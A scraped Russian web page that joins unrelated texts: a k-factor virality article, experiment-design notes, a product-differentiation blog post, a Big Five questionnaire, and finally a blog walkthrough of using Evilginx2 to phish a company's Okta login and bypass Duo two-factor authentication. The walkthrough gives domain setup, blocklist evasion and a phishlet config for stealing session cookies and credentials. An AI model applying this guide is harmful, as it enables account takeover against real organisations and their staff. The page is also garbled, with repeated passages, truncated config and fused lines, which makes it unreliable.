
R второй фактор: Показатели эффективности игр: k-фактор (виральность)
Показатели эффективности игр: k-фактор (виральность)
Публикация выходит в рамках цикла материалов об игровых метриках от App2Top.ru и devtodev. Статьи делятся по сезонам, каждый из которых посвящен конкретной теме. Второй сезон называется «Пользователи». В нем мы рассказываем про те бизнес-метрики, которые отражают эффективность приложения в плане работы с аудиторией.
Вера Карпова
Иногда, когда нам нужно решить какой-либо вопрос, в котором мы не очень компетентны, мы обращаемся за информацией к знакомым, у которых есть опыт в нужной сфере.
И чаще всего приятели или коллеги советуют нам сервис/человека/приложение, с которым они имели положительный опыт в решении нашего вопроса. Ну а мы, последовав совету и получив качественную услугу, в свою очередь расскажем об этом своим друзьям.
Этот процесс, когда пользователи делятся информацией о продукте со своим кругом общения, называется виральностью.
Распространение информации о приложении можно измерить, характеризует его такой показатель как 
Для расчета k-фактор’а есть несколько вариантов. Все они довольно сильно отличаются друг от друга, и в некоторые формулы входят параметры, которые не всегда можно точно отследить. Вот наиболее популярная формула, которую можно встретить чаще всего для расчета коэффициента виральности:
K-factor = Sent invites * Conversion
В ней Sent invites – среднее количество приглашений, отправляемых пользователем, а Conversion – конверсия из получения приглашения в установку.
Тогда количество новых пользователей, которые будут приглашены пользователями проекта, можно рассчитать по формуле:
New users = Active users * k-factor
Например, каждый пользователь приложения пригласит 2-х своих друзей, которые установят приложение с конверсией 10%, то есть только каждый 10-й из получивших приглашение, установит приложение. Тогда:
k-factor = 2 * 10% = 0.2
Это значит, что каждые 1000 пользователей приведут в приложение еще 200.
Но это не конец цикла. Приглашенные 200 пользователей могут позвать своих друзей (200 * 0.2 = 40), а те, в свою очередь, тоже пригласят знакомых (40 * 0.2 = 8), и так до бесконечности.
Получается, что кол-во привлеченных за счет виральности пользователей в одном цикле можно посчитать так:
New users (1) = Active users * k-factor
А количество пользователей на последующих циклах так:
New users (n) = New users (n-1) * k-factor
И чем больше k-фактор, тем быстрее растет аудитория продукта.
Количество пользователей проекта также имеет значение, ведь именно они будут распространять информацию о продукте. Поэтому чем больше пользователей, тем большему количеству людей они расскажут о приложении.
Рассмотрим на примере, как значения k-factor влияют на характер роста аудитории. Допустим, изначально 5 000 пользователей начинают распространять информацию о продукте. Давайте посмотрим, сколько новых пользователей окажется в проекте к концу 10-го цикла при различных значениях k-factor:
Если k-фактор больше 1, то это приведет к самостоятельному росту аудитории проекта, если же меньше, то количество привлекаемых пользователей и общей аудитории будет постепенно уменьшаться, если не задействовать другие каналы привлечения. Это происходит из-за того, что в любом продукте есть неизбежный отток пользователей, который должен быть компенсирован привлеченными новыми пользователями. Повышая виральность и k-фактор, это можно сделать бесплатно. В противном случае, растить аудиторию придется за счет «платных» пользователей.
Это происходит из-за того, что в любом продукте есть неизбежный отток пользователей, который должен быть компенсирован привлеченными новыми пользователями. Повышая виральность и k-фактор, это можно сделать бесплатно. В противном случае, растить аудиторию придется за счет «платных» пользователей.
Исходя из нашего опыта, вот что можно сделать, для того, чтобы повысить k-factor и увеличить количество привлекаемых пользователей:
- предусмотреть возможность приглашать друзей и создать необходимые условия и стимулы, например, совместное использование контента или бонусы за приглашение друга;
- создавать качественный контент, который бы хотелось расшаривать;
- сделать легкодоступной возможность расшаривания;
- дать возможность пользователям делиться своими достижениями в приложении через социальные сети, что особенно может быть актуально в играх (например, победа на каком-либо уровне), фитнес-трекерах (преодоление длинной дистанции), обучающих приложениях (изучение 5 000 иностранных слов).
Также имеет смысл сократить время, которое проходит с момента установки приложения пользователем до установки приложения его другом. Между этими двумя событиями проходит несколько стадий, которые влияют на скорость распространения информации о продукте, и часто называются виральным циклом. Во время вирального цикла пользователь устанавливает приложение, получает положительный опыт от его использования, рассказывает о продукте другу, а друг, причем не каждый, устанавливает приложение. Все это требует времени, тормозя рост продукта.
Теперь вернемся к формуле, которая была использована в самом начале для расчета. В ней участвовали такие параметры как отправленные приглашения и конверсия из такого приглашения в установку.
Минус этого подхода в том, что далеко не всегда пользователи делятся информацией о продукте посредством отправки приглашений, да уже и не все приложения имеют такой функционал. Рассказать о приложении можно и в личной беседе, и отправив ссылку на приложение в мессенджере или социальных сетях.
Есть еще несколько вариантов расчета:
k-фактор = (installs — paid installs) / paid installs
В этом случае, мы рассчитываем количество игроков, которых пригласили «платные» пользователи. Но если информацию о приложении распространяют все пользователи продукта, а не только привлеченные за деньги, то можно поменять знаменатель, чтобы учесть этот нюанс.
k-фактор = (installs — paid installs) / active users
Пожалуй, это наиболее оптимальная и универсальная формула, не зависящая от параметров, которые не всегда можно точно измерить.
Виральность — один из важнейших показателей проекта, который говорит о способности продукта расти самостоятельно и без затрат на привлечение пользователей, характеризует скорость его роста, популярность на рынке.
Читайте также:
Область определения, интервалы варьирования и уровни факторов. Кодирование факторов
Областью определения факторов называется диапазон изменения их значений, принятый при реализации плана эксперимента:
. (5.4)
Для двухфакторного эксперимента область определения представляет собой прямоугольник, рис. 5.1 а, для трехфакторного — прямоугольный параллелепипед, рис. 5.1 б, для k
Установление области определения факторов — важный этап планирования эксперимента. От его правильного выполнения зависит успех эксперимента. Выбор значимых факторов и области их определения выполняется на основе априорной информации или путем постановки отсеивающего эксперимента.
От его правильного выполнения зависит успех эксперимента. Выбор значимых факторов и области их определения выполняется на основе априорной информации или путем постановки отсеивающего эксперимента.
После выявления значимых факторов области их определения устанавливают их уровни.
Уровнем фактора называется его значение, фиксируемое в эксперименте. Экспериментатор может устанавливать любой уровень фактора в пределах области его определения (5.4).
Различают верхний, нижний и нулевой уровни. Верхний и нижний уровни соответствуют границам области определения (5.4): Xi max и Xi min. Нулевой уровень соответствует середине интервала (5.4):
. (5.5)
Интервалом варьирования называют величину, равную максимальному отклонению уровня фактора от нулевого:
. (5.6)
(5.6)
Для дальнейшего планирования эксперимента целесообразно перейти от натуральных значений факторов к кодированным. Кодированным называется значение
, (5.7)
где Xi — натуральное значение i-го фактора на некотором уровне. Кодированные значения любого фактора на нижнем, верхнем и нулевом уровнях составляют xi min = –1; xi max = 1; xi 0 = 0. Область определения кодированных факторов для двухфакторного эксперимента представляет собой квадрат, рис. 5.2, для трехфакторного — куб, для k-факторного — k-мерный куб.
В дальнейшем как планирование эксперимента, так и обработка экспериментальных данных выполняются с использованием кодированных значений факторов. При составлении плана это дает такие преимущества:
При составлении плана это дает такие преимущества:
— кодированные значения безразмерны, что позволяет сравнивать между собой уровни различных физических величин;
— кодированное значение уровня фактора, в отличие от натурального, дает представление о положении уровня относительно границ интервала;
— использование кодированных значений значительно облегчает разработку матрицы планирования эксперимента.
При обработке результатов эксперимента и аппроксимации этих результатов полиномами вида (5.1) или (5.2), в которых натуральные значения факторов
— значительно упростить вычисления;
— получить возможность сравнивать коэффициенты уравнения.
Поскольку кодированные значения xi безразмерны и изменяются в одинаковых интервалах [–1; +1], то все коэффициенты полинома имеют одинаковую размерность, равную размерности параметра Y, а величина коэффициентов однозначно определяет степень влияния данного члена полинома на величину параметра. Исключив из уравнения члены, коэффициенты при которых малы, можно значительно упростить полученную зависимость.
Исключив из уравнения члены, коэффициенты при которых малы, можно значительно упростить полученную зависимость.
Матрица планирования полнофакторного эксперимента
План эксперимента принято составлять в виде матрицы планирования — таблицы, каждая строка которой соответствует некоторому сочетанию уровней факторов, которое реализуется в опыте.
Существует несколько приемов построения матрицы. При фиксации каждого фактора только на двух уровнях (–1 и +1), наиболее распространен прием чередования знаков.
Прием состоит в том, что для первого фактора знак меняется в каждой следующей строке, для второго — через строку, для третьего — на каждой четвертой строке и т.д. Построенные таким образом матрицы для двух, трех и четырех факторов приведены в табл. 5.1. Фактор x0 — фиктивный и введен для удобства определения свободного члена полинома b0. Значение фактора x0 всегда равно +1.
Значение фактора x0 всегда равно +1.
Матрицы ПФЭ обладают рядом свойств, позволяющих проверить правильность их составления.
Таблица 5.1 — Матрицы планирования ПФЭ 22, 23 и 24
| Номер опыта | Факторы | Параметр | |||||
| x0 | x1 | x2 | x3 | x4 | |||
| 1 | +1 | +1 | –1 | –1 | –1 | Y1 | |
| 2 | +1 | –1 | –1 | –1 | –1 | Y2 | |
| 3 | +1 | +1 | +1 | –1 | –1 | Y3 | |
| ПФЭ 22 | 4 | +1 | –1 | +1 | –1 | –1 | Y4 |
| 5 | +1 | +1 | –1 | +1 | –1 | Y5 | |
| 6 | +1 | –1 | –1 | +1 | –1 | Y6 | |
| 7 | +1 | +1 | +1 | +1 | –1 | Y7 | |
| ПФЭ 23 | 8 | +1 | –1 | +1 | +1 | –1 | Y8 |
| 9 | +1 | +1 | –1 | –1 | +1 | Y9 | |
| 10 | +1 | –1 | –1 | –1 | +1 | Y10 | |
| 11 | +1 | +1 | +1 | –1 | +1 | Y11 | |
| 12 | +1 | –1 | +1 | –1 | +1 | Y12 | |
| 13 | +1 | +1 | –1 | +1 | +1 | Y13 | |
| 14 | +1 | –1 | –1 | +1 | +1 | Y14 | |
| 15 | +1 | +1 | +1 | +1 | +1 | Y15 | |
| ПФЭ 24 | 16 | +1 | –1 | +1 | +1 | +1 | Y16 |
1. Свойство симметричности — каждый фактор в матрице на верхнем уровне встречается столько же раз, сколько и на нижнем:
Свойство симметричности — каждый фактор в матрице на верхнем уровне встречается столько же раз, сколько и на нижнем:
, (5.8)
где u — номер опыта, n — количество опытов, n = 2k.
2. Свойство нормировки — каждый фактор в матрице встречается только на уровнях –1 и +1:
. (5.9)
3. Свойство ортогональности — суммы почленных произведений двух любых столбцов равны нулю:
. (5.10)
4. Свойство ротабельности — точки в матрице выбираются так, что точность предсказания параметра одинакова во всех направлениях.
Два фактора дифференциации продукта | Записки маркетолога
Я редко в чем уверен на 100%. Одно из немногих исключений – критичность дифференциации как слагаемого долгосрочного успеха компании.
Одно из немногих исключений – критичность дифференциации как слагаемого долгосрочного успеха компании.
В списке крупнейших корпораций мира вы не найдете ни одной компании, предложение которой не дифференцировано.
Это могут быть потребительские свойства, географический охват, уникальные ресурсы или сетевой эффект – чем-то они отличаются точно.
Для компаний малого и среднего бизнеса во главе угла стоит продуктовая дифференциация. Ее, как не удивительно, обрести проще всего. Она требует меньше всего ресурсов и в меньшей степени зависит от внешней среды.
И сегодня мы говорим о двух факторах дифференциации продукта.
Почему дифференциация так важна
Начнем издалека.
Задача любого продукта – удовлетворить потребности покупателя.
Степень удовлетворенности клиента – соотношение опыта использования продукта с ожиданиями потребителя. Ожидания – потребительская ценность – соотношение преимуществ товара и затрат на его приобретение.
Чем разница в потребительской ценности между двумя товарами меньше, тем скорее потребитель выберет более дешевый товар. Следовательно, две компании вступают в ценовую конкуренцию.
Следовательно, две компании вступают в ценовую конкуренцию.
Проблем у ценовой конкуренции две и одна вытекает из другой.
Если единственный фактор, на основе которого потребитель делает свой выбор, это цена, то именно потребитель контролирует ситуацию на рынке: как только конкурент предлагает цену ниже, компания теряет клиента.
Если потребитель определяет конкурентную среду, то компании вступают в битву сокращения издержек и общей оптимизации, стремясь предложить товар по наименьшей цене.
В конечном счете конкуренция приобретает форму игры с нулевой суммой. У этой игры есть победитель и есть проигравший, и гарантировать собственную победу компания не может.
Конечно, на практике существуют рынки, где ценовая конкуренция преобладает, и несколько конкурентов сосуществуют.
Но такие рынки:
- подвержены влиянию подрывных технологий;
- не маржинальны;
- остро реагируют на кризисные явления;
- в долгосрочной перспективе обещают меньшую прибыльность.

Вопрос: зачем конкурировать на рынке без потенциала для роста и с убывающей прибылью? Лучше задумать над дифференциацией.
Первый фактор – технологическая дифференциация продукта
Технологическая дифференциация – соотношение потребительских свойств продукта компании с продуктами конкурентов.
К потребительским свойствам продукта относится не только характеристики непосредственного товара/услуги, но и сопутствующих его товаров и услуг.
Например, оценивая потребительские свойства автомобиля, стоит рассматривать не только кусок металла на четырех колесах, но и гарантию, стоимость и доступность запчастей и пр.
Технологическая дифференциация возможна по следующим параметрам:
- функции продукта – один продукт «умеет» то, что не умеют другие. Автопилот Tesla может не просто двигаться в одной полосе, но и совершать перестроения;
- формат продукта – то, как потребитель получает продукт принципиально отличается от того, как предоставляют этот же продукт конкуренты.
 Netflix избавляет от необходимости кабельного телевидения, а весь контент доступен через приложение на телефоне;
Netflix избавляет от необходимости кабельного телевидения, а весь контент доступен через приложение на телефоне; - свойства продукта – продукт выполняет те же функции, что конкурирующий, но делает это лучше. Камера Google Pixel – лучшая камера среди всех смартфонов, а вместо двух-трех объектив, как у конкурентов, компания использует один.
Способность компании к технологической дифференциации сводится к:
- умению компании определять нужды потребителей. Если компания заявляет, что наш товар покупают потому, что нам доверяют, то, вероятно, реальных мотивов клиентов компания не понимает;
- степени удовлетворенности потребителей. Какие потребности (сегменты) пока не охвачены конкурентами.
Технологическая дифференциация, безусловно, подразумевает инновации – будь то в технологии или бизнес-модели.
Но это не значит, что компании необходимы невероятные технологические прорывы, патенты и прочая мишура.
Второй фактор – коммуникационная дифференциация продукта
Коммуникационная дифференциация описывает способность компании донести до потребителя технологическую дифференциацию продукта, и отличность общего месседжа компании от конкурентов.
Коммуникационная дифференциация возможна по следующим параметрам:
- позиционирование продукта – даже схожие по потребительским свойствам продукты могут удовлетворять потребности совершенно разных сегментов. Традиционно Coca Cola воспринималась как семейный бренда, а Pepsi – молодежный. Хотя с тех пор многое и изменилось;
- язык коммуникации – какими словами компания доносит до потребителя свое предложение, каков ее тон. Посмотрите рекламу Rolls-Royce, и вы все поймете;
- формат представления продукта – дизайн продукта и его «упаковка». Вы можете посетить Levis в любой стране, единство дизайна пространства магазина сохранится.
Способность компании к коммуникационной дифференциации сводится к:
- ясности предложения. Если отличительные особенности продукта донести сложно, то встает вопрос – так ли они важны;
- четкости видения и миссии. Компании, понимающие собственные устремления, знают, как в конечном счете должен смотреть на них потребитель;
- культурным ценностям.
 Немногие компании задумываются о создании культуры внутри компании. Фирмы думают о навыках, опыте и финансовых ожиданиях сотрудников, гораздо реже – их интеграции в компанию. Более того, редкий руководитель опишет в двух-трех тезисах ценности компании, не скатываясь к шаблонам;
Немногие компании задумываются о создании культуры внутри компании. Фирмы думают о навыках, опыте и финансовых ожиданиях сотрудников, гораздо реже – их интеграции в компанию. Более того, редкий руководитель опишет в двух-трех тезисах ценности компании, не скатываясь к шаблонам; - компромиссам. Создавая вокруг себя некий образ, компания заведомо отказывается от каких-то атрибутов. Компания не может быть всем для всех.
Как бы прекрасен не был ваш продукт, потребитель должен зафиксировать его отличительные свойства. По-настоящему успешные бренды не просто их фиксируют в головах потребителей, а вдалбливают на веки вечный.
Возможна ли дифференциация по одному фактору?
Я предпочитаю рассматривать все действия компаний в разрезе их долгосрочных последствий. Да, дифференциация по одному фактору – путь возможный.
Но тогда готовьтесь к одному из двух сценариев. Либо, внедрив технологическую новацию и охватив «близких» клиентов вы столкнетесь с тем, что остальные потребители не понимают вашей дифференциации. Либо с возрастающей конкуренцией потребители будут не готовы платить за бренд только потому, что он исповедует некие ценности.
Либо с возрастающей конкуренцией потребители будут не готовы платить за бренд только потому, что он исповедует некие ценности.
Чем больше параметров дифференциации закрывает компания, тем выше ее шанс на успех. Посмотрите на любой из ведущих брендов мира – Apple, Google, Mercedes-Benz, Nike, Disney – и вы увидите дифференциацию чуть ли не по всем параметрам.
Не у всех есть возможность и необходимость стать брендом №1 в мире.
Другое дело, что фактически каждая серьезная компания заинтересована в долгосрочном успехе. И без объективной дифференциации продукта сделать это невозможно.
| 1. Мне нравиться заниматься физкультурой | -2 | -1 | 0 | 1 | 2 | Я не люблю физические нагрузки |
| 2. | -2 | -1 | 0 | 1 | 2 | Некоторые люди считают меня холодным и черствым |
| 3. Я во всем ценю чистоту и порядок | -2 | -1 | 0 | 1 | 2 | Иногда я позволяю себе быть неряшливым |
| 4. Меня часто беспокоит мысль, что что-нибудь может случиться | -2 | -1 | 0 | 1 | 2 | «Мелочи жизни» меня не тревожат |
| 5. | -2 | -1 | 0 | 1 | 2 | Часто новое вызывает у меня раздражение |
| 6. Если я ничем не занят, то это меня беспокоит | -2 | -1 | 0 | 1 | 2 | Я человек спокойный и не люблю суетиться |
| 7. Я стараюсь проявлять дружелюбие ко всем людям | -2 | -1 | 0 | 1 | 2 | Я не всегда и не со всеми дружелюбный человек |
| 8. | -2 | -1 | 0 | 1 | 2 | Я не очень стараюсь следить за чистотой и порядком |
| 9. Иногда я расстраиваюсь из-за пустяков | -2 | -1 | 0 | 1 | 2 | Я не обращаю внимания на мелкие проблемы |
| 10. Мне нравятся неожиданности | -2 | -1 | 0 | 1 | 2 | Я люблю предсказуемость событий |
| 11. | -2 | -1 | 0 | 1 | 2 | Мне не нравится быстрый стиль жизни |
| 12. Я тактичен по отношения к другим людям | -2 | -1 | 0 | 1 | 2 | Иногда в шутку я задеваю самолюбие других |
| 13. Я методичен и пунктуален во всем | -2 | -1 | 0 | 1 | 2 | Я не очень обязательный человек |
| 14. | -2 | -1 | 0 | 1 | 2 | Я редко тревожусь и редко чего-либо боюсь |
| 15. Мне не интересно, когда ответ ясен заранее | -2 | -1 | 0 | 1 | 2 | Я не интересуюсь вещами, которые мне не понятны |
| 16. Я люблю, чтобы другие быстро выполняли мои распоряжения | -2 | -1 | 0 | 1 | 2 | Я не спеша выполняю чужие распоряжения |
| 17. | -2 | -1 | 0 | 1 | 2 | Я люблю поспорить с окружающими |
| 18. Я проявляю настойчивость, решая трудную задачу | -2 | -1 | 0 | 1 | 2 | Я не очень настойчивый человек |
| 19. В трудных ситуациях я весь сжимаюсь от напряжения | -2 | -1 | 0 | 1 | 2 | Я могу расслабиться в любой ситуации |
| 20. | -2 | -1 | 0 | 1 | 2 | Я всегда предпочитаю реально смотреть на мир |
| 21. Мне часто приходится быть лидером, проявлять инициативу | -2 | -1 | 0 | 1 | 2 | Я скорее подчиненный, чем лидер |
| 22. Я всегда готов оказать помощь и разделить чужие трудности | -2 | -1 | 0 | 1 | 2 | Каждый должен уметь позаботиться о себе |
| 23. | -2 | -1 | 0 | 1 | 2 | Я не очень усердствую на работе |
| 24. У меня часто выступает холодный пот и дрожат руки | -2 | -1 | 0 | 1 | 2 | Я редко испытывал напряжение, сопровождаемое дрожью в теле |
| 25. Мне нравится мечтать | -2 | -1 | 0 | 1 | 2 | Я редко увлекаюсь фантазиями |
| 26. | -2 | -1 | 0 | 1 | 2 | Я предпочитаю, чтобы кто-то другой брал в свои руки руководство |
| 27. Я предпочитаю сотрудничать с другими, чем соперничать | -2 | -1 | 0 | 1 | 2 | Без соперничества общество не могло бы развиваться |
| 28. Я серьезно и прилежно отношусь к работе | -2 | -1 | 0 | 1 | 2 | Я стараюсь не брать дополнительные обязанности на работе |
| 29. | -2 | -1 | 0 | 1 | 2 | Я легко привыкаю к новой обстановке |
| 30. Иногда я погружаюсь в глубокие размышления | -2 | -1 | 0 | 1 | 2 | Я не люблю тратить свое время на размышления |
| 31. Мне нравится общаться с незнакомыми людьми | -2 | -1 | 0 | 1 | 2 | Я не очень общительный человек |
| 32. | -2 | -1 | 0 | 1 | 2 | Я думаю, что жизнь делает некоторых людей злыми |
| 33. Люди часто доверяют мне ответственные дела | -2 | -1 | 0 | 1 | 2 | Некоторые считают меня безответственным |
| 34. Иногда я чувствую себя одиноко, тоскливо и все валится из рук | -2 | -1 | 0 | 1 | 2 | Часто, что-либо делая, я так увлекаюсь, что забываю обо всем |
| 35. | -2 | -1 | 0 | 1 | 2 | Мое представление о красоте такое же, как и у других |
| 36. Мне нравится приобретать новых друзей и знакомых | -2 | -1 | 0 | 1 | 2 | Я предпочитаю иметь только несколько надежных друзей |
| 37. Люди, с которыми я общаюсь, обычно мне нравятся | -2 | -1 | 0 | 1 | 2 | Есть такие люди, которых я не люблю |
| 38. |
 От английского словосочетания: «Нейротизм,экстраверсия, открытость – личностный опросник»). Помнению Р. МакКрае и П. Коста,выделенных на основе факторного анализа пяти независимых переменных (нейротизм, экстраверсия, открытость опыту, сотрудничество,добросовестность) вполне достаточно для адекватного описания психологическогопортрета личности.
От английского словосочетания: «Нейротизм,экстраверсия, открытость – личностный опросник»). Помнению Р. МакКрае и П. Коста,выделенных на основе факторного анализа пяти независимых переменных (нейротизм, экстраверсия, открытость опыту, сотрудничество,добросовестность) вполне достаточно для адекватного описания психологическогопортрета личности. Стимульный материал имеет пятиступенчатую оценочную шкалу Лайкерта (-2; -1; 0; 1; 2), с помощью которой можноизмерять степень выраженности каждого из пяти факторов (экстраверсия –интроверсия; привязанность – обособленность; самоконтроль – импульсивность;эмоциональная неустойчивость – эмоциональная устойчивость; экспрессивность –практичность).
Стимульный материал имеет пятиступенчатую оценочную шкалу Лайкерта (-2; -1; 0; 1; 2), с помощью которой можноизмерять степень выраженности каждого из пяти факторов (экстраверсия –интроверсия; привязанность – обособленность; самоконтроль – импульсивность;эмоциональная неустойчивость – эмоциональная устойчивость; экспрессивность –практичность). Если вам подходит правоевысказывание, то оно оценивается значениями «2» или «1». Значения «-2» или «2»выбираются в том случае, если оцениваемое высказывание выражено сильно. Еслиэто высказывание выражено слабо (слабее), то выбирается значение «-1» или «1».В том случае, когда ни одна из альтернатив вам не подходит, а подходит нечтосреднее между ними, то выбирается значение «0».
Если вам подходит правоевысказывание, то оно оценивается значениями «2» или «1». Значения «-2» или «2»выбираются в том случае, если оцениваемое высказывание выражено сильно. Еслиэто высказывание выражено слабо (слабее), то выбирается значение «-1» или «1».В том случае, когда ни одна из альтернатив вам не подходит, а подходит нечтосреднее между ними, то выбирается значение «0». Люди считают меня отзывчивым и доброжелательным человеком
Люди считают меня отзывчивым и доброжелательным человеком Все новое вызывает у меня интерес
Все новое вызывает у меня интерес Моя комната всегда аккуратно прибрана
Моя комната всегда аккуратно прибрана Я не могу долго оставаться в неподвижности
Я не могу долго оставаться в неподвижности Мои чувства легко уязвимы и ранимы
Мои чувства легко уязвимы и ранимы Я уступчивый и склонный к компромиссам человек
Я уступчивый и склонный к компромиссам человек У меня очень живое воображение
У меня очень живое воображение Я очень старательный во всех делах человек
Я очень старательный во всех делах человек Часто случается, что я руковожу, отдаю распоряжения другим людям
Часто случается, что я руковожу, отдаю распоряжения другим людям В необычной обстановке я часто нервничаю
В необычной обстановке я часто нервничаю Большинство людей добры от природы
Большинство людей добры от природы Я хорошо знаю, что такое красота и элегантность
Я хорошо знаю, что такое красота и элегантность Я требователен и строг в работе
Я требователен и строг в работеШОК! Новый софт для фишинга побеждает второй фактор
Всем привет!
Бывают случаи, когда тебе нужно кого-то зафишить. Бывает, когда у целевой организации настроен второй фактор для аутентификации — sms, Google authenticator, Duo. Что делать в таких случаях? Нанимать гопников? Подрезать телефоны у сотрудников? Нет! Оказывается, хитрые хакеры написали софт, способный помочь в этой непростой ситуации.
Evilginx2 — фреймворк для фишинга, работающий как прокси между жертвой и сайтом, учетки от которого мы хотим получить. Раньше он использовал кастомный nginx, теперь же полностью переписан на Go, включает в себя мини HTTP и DNS серверы, что сильно облегчает установку и развертывание.
Как это работает? Автор софта подробно описал на своем сайте, детали по установке и настройке можно найти на github странице проекта. Почему же удается обойти второй фактор? Фишка в том, что мы не вмешиваемся в процесс ввода кода из смс / временного пароля / пуша от DUO. Мы тихо ждем, пока пользователь успешно пройдет все шаги аутентификации, ловим его куку, и уже ее используем для входа. Попутно на всякий случай собираем его логин и пароль.
Мы тихо ждем, пока пользователь успешно пройдет все шаги аутентификации, ловим его куку, и уже ее используем для входа. Попутно на всякий случай собираем его логин и пароль.
В этой же заметке я расскажу о своем опыте и подводных камнях, с которыми столкнулся.
Задача
Итак, нам нужно зафишить контору, которая активно использует Okta как Single Sign-on. В качестве второго фактора используется Duo — решение, фишка которого в мобильном клиенте, позволяющем подтверждать второй фактор через обычные пуш-нотификации вместо ввода 35-значных кодов (привет Google Authenticator). Приступим.
Шаг первый — регистрируем фишинговый домен
В панели нашего провайдера указываем адрес сервера, на котором будет расположен фишинг. Также регистрируем поддомен вида okta.<фишинговый домен>.com.
Шаг второй — настраиваем Evilginx
Запускаем Evilginx и через команду config вводим необходимые настройки. Указываем основной домен (не поддомен) и его IP.
config domain <фишинговый домен>.com
config ip 10.0.0.1В итоге конфиг выглядит так:
Интересен тут параметр redirect_url — он указывает куда перенаправлять запрос, когда клиент пришел в корень нашего домена. Зачем это сделано? Если отдавать фишинговую страницу из корня, домен очень быстро вычислят и внесут в списки опасных сайтов, браузеры будут грозно ругаться, и пользователи никогда к нам не попадут. Поэтому мы ее будем отдавать по уникальной ссылке, а корень будет перенаправлять на песню Never Gonna Give You Up.
Шаг третий — настраиваем фишинговую страницу
Тут начинается самое интересное. Так как по-факту на нашем сервере мы вообще не хостим никакого контента, а только проксируем запросы, нам нужно «рассказать» Evilginx, какие именно данные мы хотим получить. Этот «рассказ» мы пишем в специальном формате. Документация по нему доступна на wiki странице проекта. Называются эти описания phishlets. Для некоторых популярных сервисов — facebook, linkedin, amazon они уже написаны и включены в дистрибутив. Нам повезло меньше, из коробки Okta не поддерживается, но добрые люди написали phishlet для старой версии. Берем напильник и начинаем паять.
Нам повезло меньше, из коробки Okta не поддерживается, но добрые люди написали phishlet для старой версии. Берем напильник и начинаем паять.
Заполняем описание, указываем имя phishlet, авторов, и требуемую версию Evilginx.
name: 'okta'
author: '@ml_siegel, updated by @hollow1'
min_ver: '2.2.0'Указываем, какой именно домен собираемся фишить. В нашем случае используется домен вида <имя целевой компании>.okta.com.
proxy_hosts:
- {phish_sub: '', orig_sub: '<поддомен имя целевой компании>', domain: 'okta.com', session: true, is_landing: true}Параметр session указывает на то, что именно этот домен отдает нужные нам куки и туда передаются учетные данные, is_landing значит что этот хост будет использоваться для генерации фишинговых URL.
Следующий важный этап — определить все запросы к целевому домену, для того чтобы прокси успешно их переписала на фишинговый домен. Если этого не сделать, пользователь будет отправлять данные не нам, а сразу на оригинальный домен, и никаких учеток мы не поймаем. Переписывать нужно только те запросы, которые непосредственно участвуют в процессе входа пользователя на сайт.
Если этого не сделать, пользователь будет отправлять данные не нам, а сразу на оригинальный домен, и никаких учеток мы не поймаем. Переписывать нужно только те запросы, которые непосредственно участвуют в процессе входа пользователя на сайт.
Чтобы четко понимать, что именно требуется для успешной аутентификации, нужно внимательно этот самый процесс изучить. Вооружившись Burp и тестовой учеткой начинаем искать как передается пароль и по каким кукам приложение определяет авторизованного пользователя. Также ищем ответы от сервера, в которых есть ссылки на оригинальный домен.
Находим запрос, в котором передается логин и пароль. Видим что он шлется на оригинальный домен, а нужно чтобы уходил нам.
Вот здесь видно, как оригинальный домен отдает ссылки внутри javascript, их нужно переписать.
Собрав это и еще пару запросов получаем следующие настройки:
sub_filters:
- {triggers_on: '<целевой домен>.okta.com', orig_sub: '<целевой домен>', domain: 'okta. com', search: 'https://{hostname}/api', replace: 'https://{hostname}/api', mimes: ['text/html', 'application/json']}
- {triggers_on: 'login.okta.com', orig_sub: 'login', domain: 'okta.com', search: 'https://{hostname}/', replace: 'https://{hostname}/', mimes: ['text/html', 'application/json']}
- {triggers_on: '<целевой домен>.okta.com', orig_sub: '', domain: '<целевой домен>.okta.com', search: 'https\x3A\x2F\x2F{hostname}', replace: 'httpsx3Ax2Fx2F{hostname}', mimes: ['text/html', 'application/json', 'application/x-javascript', 'text/javascript']}
- {triggers_on: '<целевой домен>.okta.com', orig_sub: '', domain: '<целевой домен>.okta.com', search: '\x2Fuser\x2Fnotifications', replace: 'httpsx3Ax2Fx2F<целевой домен>.okta.comx2Fuserx2Fnotifications', mimes: ['text/html', 'application/json', 'application/x-javascript', 'text/javascript']}
com', search: 'https://{hostname}/api', replace: 'https://{hostname}/api', mimes: ['text/html', 'application/json']}
- {triggers_on: 'login.okta.com', orig_sub: 'login', domain: 'okta.com', search: 'https://{hostname}/', replace: 'https://{hostname}/', mimes: ['text/html', 'application/json']}
- {triggers_on: '<целевой домен>.okta.com', orig_sub: '', domain: '<целевой домен>.okta.com', search: 'https\x3A\x2F\x2F{hostname}', replace: 'httpsx3Ax2Fx2F{hostname}', mimes: ['text/html', 'application/json', 'application/x-javascript', 'text/javascript']}
- {triggers_on: '<целевой домен>.okta.com', orig_sub: '', domain: '<целевой домен>.okta.com', search: '\x2Fuser\x2Fnotifications', replace: 'httpsx3Ax2Fx2F<целевой домен>.okta.comx2Fuserx2Fnotifications', mimes: ['text/html', 'application/json', 'application/x-javascript', 'text/javascript']}Ключевое слово {hostname} как раз используется для замены оригинального домена на фишинговый. «]*)’
type: ‘json’
«]*)’
type: ‘json’
Так Evilginx сможет вычленять их из запросов и корректно сохранять.
Осталось немного. Укажем URL страницы логина на целевом домене.
landing_path:
- '/login/login.htm'Укажем URL, по которому мы поймем, что пользователь успешно авторизован.
auth_urls:
- 'app/UserHome'Вот и все! Конфиг целиком:
name: 'okta'
author: '@ml_siegel, updated by @hollow1'
min_ver: '2.2.0'
proxy_hosts:
- {phish_sub: '', orig_sub: '<поддомен имя целевой компании>'', domain: 'okta.com', session: true, is_landing: true}
sub_filters:
sub_filters:
- {triggers_on: '<целевой домен>.okta.com', orig_sub: '<целевой домен>', domain: 'okta.com', search: 'https://{hostname}/api', replace: 'https://{hostname}/api', mimes: ['text/html', 'application/json']}
